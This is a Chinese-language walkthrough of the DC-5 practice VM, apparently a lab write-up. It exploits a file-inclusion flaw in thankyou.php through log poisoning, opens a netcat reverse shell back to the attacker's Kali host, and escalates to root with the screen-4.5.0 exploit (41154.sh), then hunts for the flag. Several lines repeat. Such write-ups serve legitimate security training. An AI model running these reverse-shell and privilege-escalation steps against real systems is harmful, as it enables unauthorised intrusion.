kali🐓:192.168.78.131

DC-5:

老样子,查看IP段,扫描存活主机及开放端口

ifconfig

nmap -sP 192.168.78.0/24

nmap -p 1-65535 -A -sV 192.168.78.133

发现靶机:192.168.78.138

开放端口:80 、111

访问80端口



什么也没有发现,试着扫一下目录

都没又什么用,去MSF查询一个Nginx1.6有无漏洞

没有可以利用的地方,暂时从80端口没有思绪

没有可以利用的地方,暂时从80端口没有思绪

Emmm后面发现有个留言板,之前没看到

留言看看

留言看看

发现url可疑,其次之前扫到的footer.php也可以,footer PHP导致 foot可以发生改变

发现url可疑,其次之前扫到的footer.php也可以,footer PHP导致 foot可以发生改变

因此可以推断:thankyou.php?firstnam…=6这个页面包含了footer.php的内容,至于包含参数,目测是file,先进行测试一下

再次刷新

确认了存在任意文件包含漏洞

可以查都到一些信息,但是如果我们要连上shell的话,当然需要命令执行反弹shell

这里的思路就是在日志文件中反弹shell

先来测试一下日志文件是否存在

先写入反弹shell到日志文件

写入UA头中包含失败,再进行包含,不知道为啥

只有换个写法,这地方写入的时候有点小坑

写入后进行测试:



反弹shell看看:

nc 192.168.78.131 2333 -c /bin/bash

切换到交互式终端:

python -c "import pty;pty.spawn('/bin/bash')"

查看一下root执行的命令有哪些:

find / -user root -perm -4000 -print 2>/dev/null

发现一个可疑的screen-4.5.0百度一番无果

直接去MSF中查询

searchsploit screen 4.5.0

复制粘贴出来,方便我们上传到DC机器

复制粘贴出来,方便我们上传到DC机器

将41154.sh中的C语言代码复制出来,命名为 libhax.c

按照要求进行编译:

将41154.sh中下面一部分c语言代码另存为rootshell.c,然后编译

将剩余部分代码保存为dc5.sh 并手动加入:

将剩余部分代码保存为dc5.sh 并手动加入:

set ff =unix

在kali攻击机上安装并启动服务端vsftpd服务;

apt-get install vsftpd

直接登录我自己的e1even用户目录

先查看进程的服务 启动关闭FTP

ps -e | grep ftp

service vsftpd stop

ps -e | grep ftp

service vsftpd start

FTP远程连接:

注意,这里一定要先进入到dc5靶机的tmp目录下

lcd /tmp

防止出错给要下载的文件赋予777权限

chmod 777 xxx

使用get命令进行下载

get dc5.sh

get xxx

退出FTP,再受害机执行脚本

chmod 777 dc5.sh

chmod 777 rootshell

chmod 777 xxx

sh dc5.sh

提权成功

全局搜索,找到flag存放位置:

find / -name "*flag*" 2> /dev/null

拿到FLAG: